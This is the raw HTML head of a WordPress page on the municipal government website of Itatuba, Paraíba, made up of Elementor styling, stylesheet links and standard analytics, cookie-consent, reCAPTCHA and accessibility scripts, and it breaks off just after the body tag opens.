.elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:right;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:left;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:left;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:left;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:left;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:left;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:left;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:left;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:right;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:left;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:right;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:left;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:right;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:left;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:right;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
.elementor-136396 .elementor-element.elementor-element-d1bfa61{margin-top:20px;margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-136396 .elementor-element.elementor-element-0a04cb8 .elementor-heading-title{color:var( --e-global-color-3afbe058 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon i{color:var( --e-global-color-7da7f6b2 );font-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon svg{fill:var( --e-global-color-7da7f6b2 );--e-icon-list-icon-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon{width:14px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-5fadf69 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:left;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}@media(min-width:768px){.elementor-136396 .elementor-element.elementor-element-1ffaa53{width:20%;}.elementor-136396 .elementor-element.elementor-element-d919db2{width:80%;}}@media(max-width:1024px){.elementor-136396 .elementor-element.elementor-element-d919db2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:left;}}@media(max-width:767px){.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:center;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:center;font-size:13px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.12' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.17" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/publicacoes_oficiais/140816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=140816' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular publicacoes_oficiais-template-default single single-publicacoes_oficiais postid-140816 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child eio-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.17 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-page-136396 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-6079 modula-best-grid-gallery">

<a
